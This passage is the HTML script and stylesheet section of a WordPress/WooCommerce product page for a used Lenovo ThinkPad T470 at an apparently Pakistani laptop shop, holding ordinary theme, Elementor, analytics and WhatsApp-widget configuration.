	<link rel='stylesheet' id='wc-blocks-style-css' href='https://alkhairlaptops.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-header-account-css' href='https://alkhairlaptops.com/wp-content/themes/xstore/css/modules/layout/header/parts/account.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-header-mobile-menu-css' href='https://alkhairlaptops.com/wp-content/themes/xstore/css/modules/layout/header/parts/mobile-menu.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-toggles-by-arrow-css' href='https://alkhairlaptops.com/wp-content/themes/xstore/css/modules/layout/toggles-by-arrow.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-product-view-default-css' href='https://alkhairlaptops.com/wp-content/themes/xstore/css/modules/woocommerce/product-hovers/product-view-default.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-33-css' href='https://alkhairlaptops.com/wp-content/uploads/elementor/css/post-33.css' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://alkhairlaptops.com/wp-content/plugins/elementor/assets/css/widget-image.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-photoswipe-css' href='https://alkhairlaptops.com/wp-content/themes/xstore/css/modules/photoswipe.min.css' type='text/css' media='all' />
<style id='xstore-inline-css-inline-css' type='text/css'>
.et_b_header-contacts.et_element-top-level .contact:not(:last-child) + .et_b_header-contact-sep:before {
                            content: "\2502";}
/*# sourceURL=xstore-inline-css-inline-css */
</style>
<style id='xstore-inline-tablet-css-inline-css' type='text/css'>
@media only screen and (max-width: 992px) {
}
/*# sourceURL=xstore-inline-tablet-css-inline-css */
</style>
<style id='xstore-inline-mobile-css-inline-css' type='text/css'>
@media only screen and (max-width: 767px) {
}
/*# sourceURL=xstore-inline-mobile-css-inline-css */
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://alkhairlaptops.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8-css' href='https://alkhairlaptops.com/wp-content/uploads/elementor/css/post-8.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://alkhairlaptops.com/wp-content/uploads/elementor/google-fonts/css/roboto.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://alkhairlaptops.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-FLE8LZ5VDB" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://alkhairlaptops.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://alkhairlaptops.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://alkhairlaptops.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://alkhairlaptops.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/alkhairlaptops.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://alkhairlaptops.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://alkhairlaptops.com/wp-content/plugins/whatsapp-for-wordpress/assets/dist/js/njt-whatsapp.js" id="nta-wa-libs-js"></script>
<script type="text/javascript" id="nta-js-global-js-extra">
/* <![CDATA[ */
var njt_wa_global = {"ajax_url":"https://alkhairlaptops.com/wp-admin/admin-ajax.php","nonce":"7809377e1c","defaultAvatarSVG":"\u003Csvg width=\"48px\" height=\"48px\" class=\"nta-whatsapp-default-avatar\" version=\"1.1\" id=\"Layer_1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n            viewBox=\"0 0 512 512\" style=\"enable-background:new 0 0 512 512;\" xml:space=\"preserve\"\u003E\n            \u003Cpath style=\"fill:#EDEDED;\" d=\"M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0\n            S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z\"/\u003E\n            \u003Cpath style=\"fill:#55CD6C;\" d=\"M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662\n            c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234\n            c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z\"/\u003E\n            \u003Cpath style=\"fill:#FEFEFE;\" d=\"M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297\n            c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048\n            c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359\n            c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248\n            c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062\n            l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945\"/\u003E\n        \u003C/svg\u003E","defaultAvatarUrl":"https://alkhairlaptops.com/wp-content/plugins/whatsapp-for-wordpress/assets/img/whatsapp_logo.svg","timezone":"+05:00","i18n":{"online":"Online","offline":"Offline"},"urlSettings":{"onDesktop":"api","onMobile":"api","openInNewTab":"ON"}};
//# sourceURL=nta-js-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://alkhairlaptops.com/wp-content/plugins/whatsapp-for-wordpress/assets/js/whatsapp-button.js" id="nta-js-global-js"></script>
<script type="text/javascript" id="etheme_general_all_js-js-extra">
/* <![CDATA[ */
var etheme_search_config = {"noResults":"No results were found!","product":"Products","page":"Pages","post":"Posts","etheme_portfolio":"Portfolio","product_found":"{{count}} Products found","page_found":"{{count}} Pages found","post_found":"{{count}} Posts found","etheme_portfolio_found":"{{count}} Portfolio found","custom_post_type_found":"{{count}} {{post_type}} found","show_more":"Show {{count}} more","show_all":"View all results","items_found":"{{count}} items found","item_found":"{{count}} item found"};
var etheme_facebook_sdk_config = {"facebook_sdk":{"lang":"en_US","app_id":""}};
var etheme_lottie_config = {"defaultAnimationUrl":"https://alkhairlaptops.com/wp-content/plugins/et-core-plugin/app/assets/js/lottie-default.json"};
var etheme_canvas_sidebar_config = {"open_action":"click","close_action":"click touchstart"};
var etheme_pjax_config = {"is_etheme_pjax":"1"};
var etConfig = {"noresults":"No results were found!","ajaxSearchResultsArrow":"\u003Csvg version=\"1.1\" width=\"1em\" height=\"1em\" class=\"arrow\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 100 100\" style=\"enable-background:new 0 0 100 100;\" xml:space=\"preserve\"\u003E\u003Cpath d=\"M99.1186676,94.8567734L10.286458,6.0255365h53.5340881c1.6616173,0,3.0132561-1.3516402,3.0132561-3.0127683\n\tS65.4821625,0,63.8205452,0H3.0137398c-1.6611279,0-3.012768,1.3516402-3.012768,3.0127683v60.8068047\n\tc0,1.6616135,1.3516402,3.0132523,3.012768,3.0132523s3.012768-1.3516388,3.012768-3.0132523V10.2854862L94.8577423,99.117691\n\tC95.4281311,99.6871109,96.1841202,100,96.9886856,100c0.8036041,0,1.5595856-0.3128891,2.129982-0.882309\n\tC100.2924805,97.9419327,100.2924805,96.0305862,99.1186676,94.8567734z\"\u003E\u003C/path\u003E\u003C/svg\u003E","successfullyAdded":"Product added.","successfullyRemoved":"Product removed.","successfullyUpdated":"Product quantity updated.","successfullyCopied":"Copied to clipboard","saleStarts":"Sale starts in:","saleFinished":"This sale already finished","confirmQuestion":"Are you sure?","viewCart":"View cart","cartPageUrl":"https://alkhairlaptops.com/cart/","checkCart":"Please check your \u003Ca href='https://alkhairlaptops.com/cart/'\u003Ecart.\u003C/a\u003E","contBtn":"Continue shopping","checkBtn":"Checkout","ajaxProductAddedNotify":{"type":"popup","linked_products_type":"upsell"},"variationGallery":"","quickView":{"type":"off_canvas","position":"right","layout":"default","variationGallery":""},"speedOptimization":{"imageLoadingOffset":"200px"},"popupAddedToCart":{"css":{"skeleton":"        \u003Clink rel=\"stylesheet\" href=\"https://alkhairlaptops.com/wp-content/themes/xstore/css/modules/skeleton.min.css\" type=\"text/css\" media=\"all\" /\u003E \t\t","popup-added-to-cart":"        \u003Clink rel=\"stylesheet\" href=\"https://alkhairlaptops.com/wp-content/themes/xstore/css/modules/woocommerce/popup-added-to-cart.min.css\" type=\"text/css\" media=\"all\" /\u003E \t\t","single-product":"        \u003Clink rel=\"stylesheet\" href=\"https://alkhairlaptops.com/wp-content/themes/xstore/css/modules/woocommerce/single-product/single-product.min.css\" type=\"text/css\" media=\"all\" /\u003E \t\t","single-product-elements":"        \u003Clink rel=\"stylesheet\" href=\"https://alkhairlaptops.com/wp-content/themes/xstore/css/modules/woocommerce/single-product/single-product-elements.min.css\" type=\"text/css\" media=\"all\" /\u003E \t\t","single-post-meta":"        \u003Clink rel=\"stylesheet\" href=\"https://alkhairlaptops.com/wp-content/themes/xstore/css/modules/blog/single-post/meta.min.css\" type=\"text/css\" media=\"all\" /\u003E \t\t"}},"builders":{"is_wpbakery":false},"Product":"Products","Pages":"Pages","Post":"Posts","Portfolio":"Portfolio","Product_found":"{{count}} Products found","Pages_found":"{{count}} Pages found","Post_found":"{{count}} Posts found","Portfolio_found":"{{count}} Portfolio found","show_more":"Show {{count}} more","show_all":"View all results","items_found":"{{count}} items found","item_found":"{{count}} item found","single_product_builder":"true","fancy_select_categories":"","is_search_history":"0","search_history_length":"7","search_type":"input","search_ajax_history_time":"5","noSuggestionNoticeWithMatches":"No results were found!\u003Cp\u003ENo items matched your search {{search_value}}.\u003C/p\u003E","ajaxurl":"https://alkhairlaptops.com/wp-admin/admin-ajax.php","woocommerceSettings":{"is_woocommerce":true,"is_swatches":true,"ajax_filters":false,"ajax_pagination":false,"is_single_product_builder":"true","mini_cart_content_quantity_input":false,"widget_show_more_text":"more","widget_show_less_text":"Show less","sidebar_off_canvas_icon":"\u003Csvg version=\"1.1\" width=\"1em\" height=\"1em\" id=\"Layer_1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 100 100\" style=\"enable-background:new 0 0 100 100;\" xml:space=\"preserve\"\u003E\u003Cpath d=\"M94.8,0H5.6C4,0,2.6,0.9,1.9,2.3C1.1,3.7,1.3,5.4,2.2,6.7l32.7,46c0,0,0,0,0,0c1.2,1.6,1.8,3.5,1.8,5.5v37.5c0,1.1,0.4,2.2,1.2,3c0.8,0.8,1.8,1.2,3,1.2c0.6,0,1.1-0.1,1.6-0.3l18.4-7c1.6-0.5,2.7-2.1,2.7-3.9V58.3c0-2,0.6-3.9,1.8-5.5c0,0,0,0,0,0l32.7-46c0.9-1.3,1.1-3,0.3-4.4C97.8,0.9,96.3,0,94.8,0z M61.4,49.7c-1.8,2.5-2.8,5.5-2.8,8.5v29.8l-16.8,6.4V58.3c0-3.1-1-6.1-2.8-8.5L7.3,5.1h85.8L61.4,49.7z\"\u003E\u003C/path\u003E\u003C/svg\u003E","ajax_add_to_cart_archives":true,"cart_url":"https://alkhairlaptops.com/cart/","cart_redirect_after_add":false,"home_url":"https://alkhairlaptops.com/","shop_url":"https://alkhairlaptops.com/shop/","ajax_add_to_cart":"","single_product_autoscroll_tabs_mobile":true,"cart_progress_currency_pos":"left_space","cart_progress_thousand_sep":",","cart_progress_decimal_sep":".","cart_progress_num_decimals":"0","is_smart_addtocart":"","primary_attribute":"et_none"},"notices":{"ajax-filters":"Ajax error: cannot get filters result","post-product":"Ajax error: cannot get post/product result","products":"Ajax error: cannot get products result","posts":"Ajax error: cannot get posts result","element":"Ajax error: cannot get element result","portfolio":"Ajax error: problem with ajax et_portfolio_ajax action","portfolio-pagination":"Ajax error: problem with ajax et_portfolio_ajax_pagination action","menu":"Ajax error: problem with ajax menu_posts action","noMatchFound":"No matches found","variationGalleryNotAvailable":"Variation Gallery not available on variation id","localStorageFull":"Seems like your localStorage is full"},"layoutSettings":{"layout":"wide","is_rtl":false,"is_mobile":true,"mobHeaderStart":1200,"menu_storage_key":"etheme_dd3f1139927cf93d811e49c9775a0cbc","ajax_dropdowns_from_storage":""},"sidebar":{"closed_pc_by_default":""},"et_global":{"classes":{"skeleton":"skeleton-body","mfp":"et-mfp-opened"},"is_customize_preview":false,"mobHeaderStart":1200},"etCookies":{"cache_time":3}};
//# sourceURL=etheme_general_all_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://alkhairlaptops.com/wp-content/themes/xstore/js/general-all.min.js" id="etheme_general_all_js-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="et-woo-swatches-js-extra">
/* <![CDATA[ */
var sten_wc_params = {"ajax_url":"https://alkhairlaptops.com/wp-admin/admin-ajax.php","is_customize_preview":"","is_singular_product":"1","show_selected_title":"both","stock_logic":"","show_select_type":"","show_select_type_price":"1","add_to_cart_btn_text":"Add to cart","read_more_btn_text":"Read More","read_more_about_btn_text":"about","read_more_for_btn_text":"for","select_options_btn_text":"Select options","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination."};
//# sourceURL=et-woo-swatches-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://alkhairlaptops.com/wp-content/plugins/et-core-plugin/packages/st-woo-swatches/public/js/frontend-script.min.js" id="et-woo-swatches-js"></script>
<script type="text/javascript" id="send-app-cf7-form-tracker-js-before">
/* <![CDATA[ */
const eSendCf7FormsSettings = {"ajaxUrl":"https:\/\/alkhairlaptops.com\/wp-admin\/admin-ajax.php","integration":"cf7","nonce":"14e3d0c3ed","viewedThreshold":0.95,"viewedAction":"send_app_cf7_form_viewed","abandonedAction":"send_app_cf7_form_abandoned","formSelectors":["form.wpcf7-form"],"debugOn":false,"idPrefix":"cf7-"}
//# sourceURL=send-app-cf7-form-tracker-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://alkhairlaptops.com/wp-content/plugins/send-app/assets/js/send-app-cf7-form-tracker.js" id="send-app-cf7-form-tracker-js"></script>
<script type="text/javascript" src="https://alkhairlaptops.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://alkhairlaptops.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://alkhairlaptops.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="send-app-elementor-form-tracker-js-before">
/* <![CDATA[ */
const eSendElementorFormsSettings = {"ajaxUrl":"https:\/\/alkhairlaptops.com\/wp-admin\/admin-ajax.php","integration":"elementor","nonce":"14e3d0c3ed","viewedThreshold":0.95,"viewedAction":"send_app_elementor_form_viewed","abandonedAction":"send_app_elementor_form_abandoned","formSelectors":["form.elementor-form","form.ehp-form"],"debugOn":false,"idPrefix":""}
//# sourceURL=send-app-elementor-form-tracker-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://alkhairlaptops.com/wp-content/plugins/send-app/assets/js/send-app-elementor-form-tracker.js" id="send-app-elementor-form-tracker-js"></script>
<script type="text/javascript" id="xstore-wishlist-js-extra">
/* <![CDATA[ */
var xstore_wishlist_params = {"ajaxurl":"https://alkhairlaptops.com/wp-admin/admin-ajax.php","confirmQuestion":"Are you sure?","no_active_checkbox":"Please, choose any product by clicking checkbox","no_products_available":"Sorry, there are no products available for this action","is_loggedin":"","wishlist_id":"xstore_wishlist_ids_0","wishlist_page_url":"https://alkhairlaptops.com/my-account/?et-wishlist-page","animated_hearts":"1","ajax_fragments":"","is_multilingual":"","view_wishlist":"View wishlist","days_cache":"7","notify_type":"alert"};
//# sourceURL=xstore-wishlist-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://alkhairlaptops.com/wp-content/plugins/et-core-plugin/packages/xstore-wishlist/assets/js/script.min.js" id="xstore-wishlist-js"></script>
<script type="text/javascript" id="xstore-compare-js-extra">
/* <![CDATA[ */
var xstore_compare_params = {"ajaxurl":"https://alkhairlaptops.com/wp-admin/admin-ajax.php","confirmQuestion":"Are you sure?","no_active_checkbox":"Please, choose any product by clicking checkbox","no_products_available":"Sorry, there are no products available for this action","is_loggedin":"","compare_id":"xstore_compare_ids_0","compare_page_url":"https://alkhairlaptops.com/my-account/?et-compare-page","ajax_fragments":"","is_multilingual":"","view_compare":"View compare list","days_cache":"7","notify_type":"alert","placeholder_image":"\u003Cimg width=\"300\" height=\"300\" src=\"https://alkhairlaptops.com/wp-content/uploads/woocommerce-placeholder.png\" class=\"woocommerce-placeholder wp-post-image\" alt=\"Placeholder\" decoding=\"async\" srcset=\"https://alkhairlaptops.com/wp-content/uploads/woocommerce-placeholder.png 1200w, https://alkhairlaptops.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://alkhairlaptops.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://alkhairlaptops.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://alkhairlaptops.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w\" sizes=\"(max-width: 300px) 100vw, 300px\" /\u003E"};
//# sourceURL=xstore-compare-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://alkhairlaptops.com/wp-content/plugins/et-core-plugin/packages/xstore-compare/assets/js/script.min.js" id="xstore-compare-js"></script>
<script type="text/javascript" src="https://alkhairlaptops.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://alkhairlaptops.com/wp-content/themes/xstore/js/photoswipe-optimize.min.js" id="photoswipe_optimize-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://alkhairlaptops.com/wp-content/themes/xstore/js/mini-cart.min.js" id="etheme_mini_cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://alkhairlaptops.com/wp-content/themes/xstore/js/modules/swiper.min.js" id="et_swiper-slider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://alkhairlaptops.com/wp-content/themes/xstore/js/elementor-all-widgets.min.js" id="etheme_elementor_all_widgets_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://alkhairlaptops.com/wp-content/themes/xstore/js/woocommerce-all-scripts.min.js" id="etheme_woocommerce_all_scripts-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://alkhairlaptops.com/wp-content/themes/xstore/js/modules/fixedHeader.min.js" id="fixed-header-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://alkhairlaptops.com/wp-content/themes/xstore/js/modules/menu-item-on-touch.min.js" id="menu_item_on_touch-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://alkhairlaptops.com/wp-content/themes/xstore/js/modules/mobileMenu.min.js" id="mobile_menu-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://alkhairlaptops.com/wp-content/themes/xstore/js/modules/commentsForm.min.js" id="comments_form_validation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://alkhairlaptops.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://alkhairlaptops.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://alkhairlaptops.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/alkhairlaptops.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/alkhairlaptops.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/alkhairlaptops.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"18f3688653"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":3183,"title":"Lenovo%20Thinkpad%20T470%20Core%20i5%207th%20Gen%208GB%20256GB%20SSD%2014%20FHD%20LED%20-%20Al%20Khair%20Laptops","excerpt":"","featuredImage":"https:\/\/alkhairlaptops.com\/wp-content\/uploads\/2024\/02\/1641546433169142863.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://alkhairlaptops.com/wp-content/plugins/elementor/assets/js/frontend.min.js" id="elementor-frontend-js"></script>
<script type="text/javascript" id="nta-js-popup-js-extra">
/* <![CDATA[ */
var njt_wa = {"gdprStatus":"","accounts":[{"accountId":1579,"accountName":"Al Khair Laptops","avatar":"","number":"+923117000041","title":"","predefinedText":"","willBeBackText":"I will be back in [njwa_time_work]","dayOffsText":"I will be back soon","isAlwaysAvailable":"ON","daysOfWeekWorking":{"sunday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"monday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"tuesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"wednesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"thursday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"friday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"saturday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]}}}],"options":{"display":{"displayCondition":"excludePages","includePages":[],"excludePages":[],"includePosts":[],"showOnDesktop":"ON","showOnMobile":"ON","time_symbols":"h:m"},"styles":{"title":"Start a Conversation","responseText":"The team typically replies in a few minutes.","description":"Hi! Click one of our member below to chat on \u003Cstrong\u003EWhatsApp\u003C/strong\u003E","backgroundColor":"#2db742","textColor":"#fff","scrollHeight":"500","isShowScroll":"OFF","isShowResponseText":"OFF","isShowPoweredBy":"OFF","btnLabel":"Need Help? \u003Cstrong\u003EChat with us\u003C/strong\u003E","btnLabelWidth":"156","btnPosition":"right","btnLeftDistance":"30","btnRightDistance":"30","btnBottomDistance":"30","isShowBtnLabel":"ON","isShowGDPR":"OFF","gdprContent":"Please accept our \u003Ca href=\"https://ninjateam.org/privacy-policy/\"\u003Eprivacy policy\u003C/a\u003E first to start a conversation.","widgetType":"expandable"},"analytics":{"enabledGoogle":"OFF","enabledFacebook":"OFF","enabledGoogleGA4":"OFF"}}};
//# sourceURL=nta-js-popup-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://alkhairlaptops.com/wp-content/plugins/whatsapp-for-wordpress/assets/js/whatsapp-popup.js" id="nta-js-popup-js"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"PKR","total_price":0,"currency_minor_unit":0}},"product":{"id":3183,"name":"Lenovo Thinkpad T470 Core i5 7th Gen 8GB 256GB SSD 14 FHD LED","categories":[{"name":"Lenovo Thinkpad"},{"name":"Used Laptops"}],"prices":{"price":42000,"currency_minor_unit":0},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"3183"}}},"events":["view_item"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":"product_id","currency":{"decimalSeparator":".","thousandSeparator":",","precision":0}} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://alkhairlaptops.com/wp-content/plugins/pro-elements/assets/js/webpack-pro.runtime.min.js" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/alkhairlaptops.com\/wp-admin\/admin-ajax.php","nonce":"feb138802f","urls":{"assets":"https:\/\/alkhairlaptops.com\/wp-content\/plugins\/pro-elements\/assets\/","rest":"https:\/\/alkhairlaptops.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"woocommerce":{"etheme_wishlist":{"fragments_nonce":"ab52da33ce"},"etheme_waitlist":{"fragments_nonce":"72114f4320"},"etheme_compare":{"fragments_nonce":"0d0b0e9fa3"},"menu_cart":{"cart_page_url":"https:\/\/alkhairlaptops.com\/cart\/","checkout_page_url":"https:\/\/alkhairlaptops.com\/checkout\/","fragments_nonce":"3d4ecf00c9"}},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/alkhairlaptops.com\/wp-content\/plugins\/pro-elements\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://alkhairlaptops.com/wp-content/plugins/pro-elements/assets/js/frontend.min.js" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://alkhairlaptops.com/wp-content/plugins/pro-elements/assets/js/elements-handlers.min.js" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
